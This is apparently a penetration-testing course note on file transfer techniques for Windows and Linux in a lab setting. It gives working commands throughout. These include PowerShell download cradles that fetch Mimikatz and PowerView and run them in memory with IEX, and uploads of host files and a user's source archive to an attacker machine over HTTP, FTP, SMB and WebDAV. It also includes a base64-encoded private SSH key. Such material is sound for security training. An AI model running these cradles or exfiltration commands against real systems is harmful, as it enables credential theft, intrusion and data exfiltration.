File Transfers
- Netcat (here)
- RDP (here)
- File Encryption
- Nginx
- Living off the land
Windows
Download Operations
PowerShell Base64 Encode and Decode
We can encode a file to a base64 string, copy contents from the terminal and then perform the reverse operation, meaning decoding the file in the original content.
Pietra@htb[/htb]$ md5sum id_rsa
4e301756a07ded0a2dd6953abf015278 id_rsaPietra@htb[/htb]$ cat id_rsa |base64 -w 0;echo
LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo=Then we copy it and paste it into a Windows PowerShell terminal and use some PowerShell functions to decode it:
PS C:\htb> [IO.File]::WriteAllBytes("C:\Users\Public\id_rsa", [Convert]::FromBase64String("LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo="))Finally, we can confirm if the file was transferred successfully using the Get-FileHash cmdlet, which does the same thing that md5sum does.
PS C:\htb> Get-FileHash C:\Users\Public\id_rsa -Algorithm md5
Algorithm Hash Path
--------- ---- ----
MD5 4E301756A07DED0A2DD6953ABF015278 C:\Users\Public\id_rsaWhile this method is convenient, it’s not always possible to use. Windows Command Line utility (cmd.exe) has a maximum string length of 8,191 characters. Also, a web shell may error if you attempt to send extremely large strings.
Downloading Files using PowerShell
- DownloadFile method: we can specify the class name
Net.WebClientand the methodDownloadFilewith the parameters corresponding to the URL of the target file to download and the output file name.
PS C:\htb> # Example: (New-Object Net.WebClient).DownloadFile('<Target File URL>','<Output File Name>')
PS C:\htb> (New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1','C:\Users\Public\Downloads\PowerView.ps1')
PS C:\htb> # Example: (New-Object Net.WebClient).DownloadFileAsync('<Target File URL>','<Output File Name>')
PS C:\htb> (New-Object Net.WebClient).DownloadFileAsync('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1', 'PowerViewAsync.ps1')- Fileless Method: as we previously discussed, fileless attacks work by using some operating system functions to download the payload and execute it directly. PowerShell can also be used to perform fileless attacks. Instead of downloading a PowerShell script to disk, we can run it directly in memory using the Invoke-Expression cmdlet or the alias
IEX.
PS C:\htb> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1')IEX also accepts pipeline input.
PS C:\htb> (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1') | IEX- Invoke-WebRequest: from PowerShell 3.0 onwards, the Invoke-WebRequest cmdlet is also available, but it is noticeably slower at downloading files. You can use the aliases
iwr,curl, andwgetinstead of theInvoke-WebRequestfull name.
PS C:\htb> Invoke-WebRequest https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1 -OutFile PowerView.ps1Harmj0y has compiled an extensive list of PowerShell download cradles here.
Setup Internet Explorer Error

Can be bypassed using the parameter -UseBasicParsing:
PS C:\htb> Invoke-WebRequest https://<ip>/PowerView.ps1 | IEX
Invoke-WebRequest : The response content cannot be parsed because the Internet Explorer engine is not available, or Internet Explorer's first-launch configuration is not complete. Specify the UseBasicParsing parameter and try again.
At line:1 char:1
+ Invoke-WebRequest https://raw.githubusercontent.com/PowerShellMafia/P ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotImplemented: (:) [Invoke-WebRequest], NotSupportedException
+ FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\htb> Invoke-WebRequest https://<ip>/PowerView.ps1 -UseBasicParsing | IEXSMB Downloads
The Server Message Block protocol (SMB protocol) that runs on port TCP/445 is common in enterprise networks where Windows services are running. It enables applications and users to transfer files to and from remote servers.
We can use SMB to download files easily. We need to create an SMB server with smbserver.py from Impacket and then use copy, move, PowerShell Copy-Item, or any other tool that allows connection to SMB.
- Create the server:
Pietra@htb[/htb]$ sudo impacket-smbserver share -smb2support /tmp/smbshare
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed- Copy file from SMB server:
C:\htb> copy \\192.168.220.133\share\nc.exe
1 file(s) copied.In this case:
C:\htb> copy \\192.168.220.133\share\nc.exe
You can't access this shared folder because your organization's security policies block unauthenticated guest access. These policies help protect your PC from unsafe or malicious devices on the network.We can set the username and password using the Impacket SMB server and mount it on our windows target machine:
- Create the SMB server with a username and password:
Pietra@htb[/htb]$ sudo impacket-smbserver share -smb2support /tmp/smbshare -user test -password test
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed- Mount the SMB Server with username and password:
C:\htb> net use n: \\192.168.220.133\share /user:test test
The command completed successfully.
C:\htb> copy n:\nc.exe
1 file(s) copied.FTP Downloads
Another way to transfer files is using FTP (File Transfer Protocol), which use port TCP/21 and TCP/20. We can use the FTP client or PowerShell Net.WebClient to download files from an FTP server.
We can configure an FTP Server in our attack host using Python3 pyftpdlib module. It can be installed with the following command:
- Installing the FTP Server Python3 Module - pyftpdlib
Pietra@htb[/htb]$ sudo pip3 install pyftpdlibThen we can specify port number 21 because, by default, pyftpdlib uses port 2121. Anonymous authentication is enabled by default if we don’t set a user and password.
- Setting up a Python3 FTP Server
Pietra@htb[/htb]$ sudo python3 -m pyftpdlib --port 21
[I 2022-05-17 10:09:19] concurrency model: async
[I 2022-05-17 10:09:19] masquerade (NAT) address: None
[I 2022-05-17 10:09:19] passive ports: None
[I 2022-05-17 10:09:19] >>> starting FTP server on 0.0.0.0:21, pid=3210 <<<After the FTP server is set up, we can perform file transfers using the pre-installed FTP client from Windows or PowerShell Net.WebClient.
- Transferring Files from an FTP Server Using PowerShell
PS C:\htb> (New-Object Net.WebClient).DownloadFile('ftp://192.168.49.128/file.txt', 'ftp-file.txt')When we get a shell on a remote machine, we may not have an interactive shell. If that’s the case, we can create an FTP command file to download a file. First, we need to create a file containing the commands we want to execute and then use the FTP client to use that file to download that file.
- Create a Command File for the FTP Client and Download the Target File
C:\htb> echo open 192.168.49.128 > ftpcommand.txt
C:\htb> echo USER anonymous >> ftpcommand.txt
C:\htb> echo binary >> ftpcommand.txt
C:\htb> echo GET file.txt >> ftpcommand.txt
C:\htb> echo bye >> ftpcommand.txt
C:\htb> ftp -v -n -s:ftpcommand.txt
ftp> open 192.168.49.128
Log in with USER and PASS first.
ftp> USER anonymous
ftp> GET file.txt
ftp> bye
C:\htb>more file.txt
This is a test fileUpload Operations
PowerShell Base64 Encode and Decode
- Encode using PowerShell:
PS C:\htb> [Convert]::ToBase64String((Get-Content -path "C:\Windows\system32\drivers\etc\hosts" -Encoding byte))
IyBDb3B5cmlnaHQgKGMpIDE5OTMtMjAwOSBNaWNyb3NvZnQgQ29ycC4NCiMNCiMgVGhpcyBpcyBhIHNhbXBsZSBIT1NUUyBmaWxlIHVzZWQgYnkgTWljcm9zb2Z0IFRDUC9JUCBmb3IgV2luZG93cy4NCiMNCiMgVGhpcyBmaWxlIGNvbnRhaW5zIHRoZSBtYXBwaW5ncyBvZiBJUCBhZGRyZXNzZXMgdG8gaG9zdCBuYW1lcy4gRWFjaA0KIyBlbnRyeSBzaG91bGQgYmUga2VwdCBvbiBhbiBpbmRpdmlkdWFsIGxpbmUuIFRoZSBJUCBhZGRyZXNzIHNob3VsZA0KIyBiZSBwbGFjZWQgaW4gdGhlIGZpcnN0IGNvbHVtbiBmb2xsb3dlZCBieSB0aGUgY29ycmVzcG9uZGluZyBob3N0IG5hbWUuDQojIFRoZSBJUCBhZGRyZXNzIGFuZCB0aGUgaG9zdCBuYW1lIHNob3VsZCBiZSBzZXBhcmF0ZWQgYnkgYXQgbGVhc3Qgb25lDQojIHNwYWNlLg0KIw0KIyBBZGRpdGlvbmFsbHksIGNvbW1lbnRzIChzdWNoIGFzIHRoZXNlKSBtYXkgYmUgaW5zZXJ0ZWQgb24gaW5kaXZpZHVhbA0KIyBsaW5lcyBvciBmb2xsb3dpbmcgdGhlIG1hY2hpbmUgbmFtZSBkZW5vdGVkIGJ5IGEgJyMnIHN5bWJvbC4NCiMNCiMgRm9yIGV4YW1wbGU6DQojDQojICAgICAgMTAyLjU0Ljk0Ljk3ICAgICByaGluby5hY21lLmNvbSAgICAgICAgICAjIHNvdXJjZSBzZXJ2ZXINCiMgICAgICAgMzguMjUuNjMuMTAgICAgIHguYWNtZS5jb20gICAgICAgICAgICAgICMgeCBjbGllbnQgaG9zdA0KDQojIGxvY2FsaG9zdCBuYW1lIHJlc29sdXRpb24gaXMgaGFuZGxlZCB3aXRoaW4gRE5TIGl0c2VsZi4NCiMJMTI3LjAuMC4xICAgICAgIGxvY2FsaG9zdA0KIwk6OjEgICAgICAgICAgICAgbG9jYWxob3N0DQo=
PS C:\htb> Get-FileHash "C:\Windows\system32\drivers\etc\hosts" -Algorithm MD5 | select Hash
Hash
----
3688374325B992DEF12793500307566DWe copy this content and paste it into our attack host, use the base64 command to decode it, and use the md5sum application to confirm the transfer happened correctly.
- Decode Base64 String in Linux:
Pietra@htb[/htb]$ echo IyBDb3B5cmlnaHQgKGMpIDE5OTMtMjAwOSBNaWNyb3NvZnQgQ29ycC4NCiMNCiMgVGhpcyBpcyBhIHNhbXBsZSBIT1NUUyBmaWxlIHVzZWQgYnkgTWljcm9zb2Z0IFRDUC9JUCBmb3IgV2luZG93cy4NCiMNCiMgVGhpcyBmaWxlIGNvbnRhaW5zIHRoZSBtYXBwaW5ncyBvZiBJUCBhZGRyZXNzZXMgdG8gaG9zdCBuYW1lcy4gRWFjaA0KIyBlbnRyeSBzaG91bGQgYmUga2VwdCBvbiBhbiBpbmRpdmlkdWFsIGxpbmUuIFRoZSBJUCBhZGRyZXNzIHNob3VsZA0KIyBiZSBwbGFjZWQgaW4gdGhlIGZpcnN0IGNvbHVtbiBmb2xsb3dlZCBieSB0aGUgY29ycmVzcG9uZGluZyBob3N0IG5hbWUuDQojIFRoZSBJUCBhZGRyZXNzIGFuZCB0aGUgaG9zdCBuYW1lIHNob3VsZCBiZSBzZXBhcmF0ZWQgYnkgYXQgbGVhc3Qgb25lDQojIHNwYWNlLg0KIw0KIyBBZGRpdGlvbmFsbHksIGNvbW1lbnRzIChzdWNoIGFzIHRoZXNlKSBtYXkgYmUgaW5zZXJ0ZWQgb24gaW5kaXZpZHVhbA0KIyBsaW5lcyBvciBmb2xsb3dpbmcgdGhlIG1hY2hpbmUgbmFtZSBkZW5vdGVkIGJ5IGEgJyMnIHN5bWJvbC4NCiMNCiMgRm9yIGV4YW1wbGU6DQojDQojICAgICAgMTAyLjU0Ljk0Ljk3ICAgICByaGluby5hY21lLmNvbSAgICAgICAgICAjIHNvdXJjZSBzZXJ2ZXINCiMgICAgICAgMzguMjUuNjMuMTAgICAgIHguYWNtZS5jb20gICAgICAgICAgICAgICMgeCBjbGllbnQgaG9zdA0KDQojIGxvY2FsaG9zdCBuYW1lIHJlc29sdXRpb24gaXMgaGFuZGxlZCB3aXRoaW4gRE5TIGl0c2VsZi4NCiMJMTI3LjAuMC4xICAgICAgIGxvY2FsaG9zdA0KIwk6OjEgICAgICAgICAgICAgbG9jYWxob3N0DQo= | base64 -d > hosts
Pietra@htb[/htb]$ md5sum hosts
3688374325b992def12793500307566d hostsPowerShell Web Uploads
PowerShell doesn’t have a built-in function for upload operations, but we can use Invoke-WebRequest or Invoke-RestMethod to build our upload function. We’ll also need a web server that accepts uploads, which is not a default option in most common webserver utilities.
For our web server, we can use uploadserver, an extended module of the Python HTTP.server module, which includes a file upload page. Let’s install it and start the webserver.
- Installing a configured WebServer with upload:
Pietra@htb[/htb]$ pip3 install upload server
Pietra@htb[/htb]$ python3 -m uploadserver
File upload available at /upload
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...Now we can use a PowerShell script PSUpload.ps1 which uses Invoke-WebRequest to perform the upload operations. The script accepts two parameters -File, which we use to specify the file path, and -Uri, the server URL where we’ll upload our file. Let’s attempt to upload the host file from our Windows host.
- PowerShell script to upload a file to Python upload server:
PS C:\htb> IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/juliourena/plaintext/master/Powershell/PSUpload.ps1')
PS C:\htb> Invoke-FileUpload -Uri http://192.168.49.128:8000/upload -File C:\Windows\System32\drivers\etc\hosts
[+] File Uploaded: C:\Windows\System32\drivers\etc\hosts
[+] FileHash: 5E7241D66FD77E9E8EA866B6278B2373PowerShell Base64 Web Upload
Another way to use PowerShell and base64 encoded files for upload operations is by using Invoke-WebRequest or Invoke-RestMethod together with Netcat. We use Netcat to listen in on a port we specify and send the file as a POST request. Finally, we copy the output and use the base64 decode function to convert the base64 string into a file.
PS C:\htb> $b64 = [System.convert]::ToBase64String((Get-Content -Path 'C:\Windows\System32\drivers\etc\hosts' -Encoding Byte))
PS C:\htb> Invoke-WebRequest -Uri http://192.168.49.128:8000/ -Method POST -Body $b64We catch the base64 data with Netcat and use the base64 application with the decode option to convert the string to the file.
Pietra@htb[/htb]$ nc -lvnp 8000
Pietra@htb[/htb]$ echo <base64> | base64 -d -w 0 > hostsSMB Uploads
We previously discussed that companies usually allow outbound traffic using HTTP (TCP/80) and HTTPS (TCP/443) protocols. Commonly enterprises don’t allow the SMB protocol (TCP/445) out of their internal network because this can open them up to potential attacks. For more information on this, we can read the Microsoft post Preventing SMB traffic from lateral connections and entering or leaving the network.
An alternative is to run SMB over HTTP with WebDav. WebDAV (RFC 4918)) is an extension of HTTP, the internet protocol that web browsers and web servers use to communicate with each other. The WebDAV protocol enables a webserver to behave like a fileserver, supporting collaborative content authoring. WebDAV can also use HTTPS.
When you use SMB, it will first attempt to connect using the SMB protocol, and if there’s no SMB share available, it will try to connect using HTTP. In the following Wireshark capture, we attempt to connect to the file share testing3, and because it didn’t find anything with SMB, it uses HTTP.

Configuring webdav server
To set up our WebDav server, we need to install two Python modules, wsgidav and cheroot (you can read more about this implementation here: wsgidav github). After installing them, we run the wsgidav application in the target directory.
- Installing WebDav Python modules:
Pietra@htb[/htb]$ sudo pip install wsgidav cheroot
[sudo] password for plaintext:
Collecting wsgidav
Downloading WsgiDAV-4.0.1-py3-none-any.whl (171 kB)
|████████████████████████████████| 171 kB 1.4 MB/s
...SNIP...- Using the WebDav Python module:
Pietra@htb[/htb]$ sudo wsgidav --host=0.0.0.0 --port=80 --root=/tmp --auth=anonymous
[sudo] password for plaintext:
Running without configuration file.
10:02:53.949 - WARNING : App wsgidav.mw.cors.Cors(None).is_disabled() returned True: skipping.
10:02:53.950 - INFO : WsgiDAV/4.0.1 Python/3.9.2 Linux-5.15.0-15parrot1-amd64-x86_64-with-glibc2.31
10:02:53.950 - INFO : Lock manager: LockManager(LockStorageDict)
10:02:53.950 - INFO : Property manager: None
10:02:53.950 - INFO : Domain controller: SimpleDomainController()
10:02:53.950 - INFO : Registered DAV providers by route:
10:02:53.950 - INFO : - '/:dir_browser': FilesystemProvider for path '/usr/local/lib/python3.9/dist-packages/wsgidav/dir_browser/htdocs' (Read-Only) (anonymous)
10:02:53.950 - INFO : - '/': FilesystemProvider for path '/tmp' (Read-Write) (anonymous)
10:02:53.950 - WARNING : Basic authentication is enabled: It is highly recommended to enable SSL.
10:02:53.950 - WARNING : Share '/' will allow anonymous write access.
10:02:53.950 - WARNING : Share '/:dir_browser' will allow anonymous read access.
10:02:54.194 - INFO : Running WsgiDAV/4.0.1 Cheroot/8.6.0 Python 3.9.2
10:02:54.194 - INFO : Serving on http://0.0.0.0:80 ...- Connecting to the Webdav Share
Now we can attempt to connect to the share using the
DavWWWRootdirectory.
C:\htb> dir \\192.168.49.128\DavWWWRoot
Volume in drive \\192.168.49.128\DavWWWRoot has no label.
Volume Serial Number is 0000-0000
Directory of \\192.168.49.128\DavWWWRoot
05/18/2022 10:05 AM <DIR> .
05/18/2022 10:05 AM <DIR> ..
05/18/2022 10:05 AM <DIR> sharefolder
05/18/2022 10:05 AM 13 filetest.txt
1 File(s) 13 bytes
3 Dir(s) 43,443,318,784 bytes freeNote: DavWWWRoot is a special keyword recognised by the Windows Shell. No such folder exists on your WebDAV server. The DavWWWRoot keyword tells the Mini-Redirector driver, which handles WebDAV requests that you are connecting to the root of the WebDAV server.
You can avoid using this keyword if you specify a folder that exists on your server when connecting to the server. For example: \192.168.49.128\sharefolder.
- Uploading Files using SMB
C:\htb> copy C:\Users\john\Desktop\SourceCode.zip \\192.168.49.129\DavWWWRoot\
C:\htb> copy C:\Users\john\Desktop\SourceCode.zip \\192.168.49.129\sharefolder\Note: If there are no SMB (TCP/445) restrictions, you can use impacket-smbserver the same way we set it up for download operations.
FTP Uploads
Uploading files using FTP is very similar to downloading files. We can use PowerShell or the FTP client to complete the operation. Before we start our FTP Server using the Python module pyftpdlib, we need to specify the option --write to allow clients to upload files to our attack host.
- Uploading files using SMB:
Pietra@htb[/htb]$ sudo python3 -m pyftpdlib --port 21 --write
/usr/local/lib/python3.9/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarning: write permissions assigned to anonymous user.
warnings.warn("write permissions assigned to anonymous user.",
[I 2022-05-18 10:33:31] concurrency model: async
[I 2022-05-18 10:33:31] masquerade (NAT) address: None
[I 2022-05-18 10:33:31] passive ports: None
[I 2022-05-18 10:33:31] >>> starting FTP server on 0.0.0.0:21, pid=5155 <<<Now let’s use the PowerShell upload function to upload a file to our FTP Server.
- PowerShell upload file:
PS C:\htb> (New-Object Net.WebClient).UploadFile('ftp://192.168.49.128/ftp-hosts', 'C:\Windows\System32\drivers\etc\hosts')- Create a command file for the FTP client to upload a file:
C:\htb> echo open 192.168.49.128 > ftpcommand.txt
C:\htb> echo USER anonymous >> ftpcommand.txt
C:\htb> echo binary >> ftpcommand.txt
C:\htb> echo PUT c:\windows\system32\drivers\etc\hosts >> ftpcommand.txt
C:\htb> echo bye >> ftpcommand.txt
C:\htb> ftp -v -n -s:ftpcommand.txt
ftp> open 192.168.49.128
Log in with USER and PASS first.
ftp> USER anonymous
ftp> PUT c:\windows\system32\drivers\etc\hosts
ftp> byeLinux
Linux is a versatile operating system, which commonly has many different tools we can use to perform file transfers. Understanding file transfer methods in Linux can help attackers and defenders improve their skills to attack networks and prevent sophisticated attacks.
A few years ago, we were contacted to perform incident response on some web servers. We found multiple threat actors in six out of the nine web servers we investigated. The threat actor found a SQL Injection vulnerability. They used a Bash script that, when executed, attempted to download another piece of malware that connected to the threat actor’s command and control server.
The Bash script they used tried three download methods to get the other piece of malware that connected to the command and control server. Its first attempt was to use cURL. If that failed, it attempted to use wget, and if that failed, it used Python. All three methods use HTTP to communicate.
Although Linux can communicate via FTP, SMB like Windows, most malware on all different operating systems uses HTTP and HTTPS for communication.
This section will review multiple ways to transfer files on Linux, including HTTP, Bash, SSH, etc.
Download Operations
We have access to the machine NIX04, and we need to download a file from our Pwnbox machine. Let’s see how we can accomplish this using multiple file download methods.

Base64 Encoding / Decoding
Depending on the file size we want to transfer, we can use a method that does not require network communication. If we have access to a terminal, we can encode a file to a base64 string, copy its content into the terminal and perform the reverse operation. Let’s see how we can do this with Bash.
Pwnbox - Check File MD5 hash
Pietra@htb[/htb]$ md5sum id_rsa
4e301756a07ded0a2dd6953abf015278 id_rsaWe use cat to print the file content, and base64 encode the output using a pipe |. We used the option -w 0 to create only one line and ended up with the command with a semi-colon (;) and echo keyword to start a new line and make it easier to copy.
Pwnbox - Encode SSH Key to Base64
Pietra@htb[/htb]$ cat id_rsa |base64 -w 0;echo
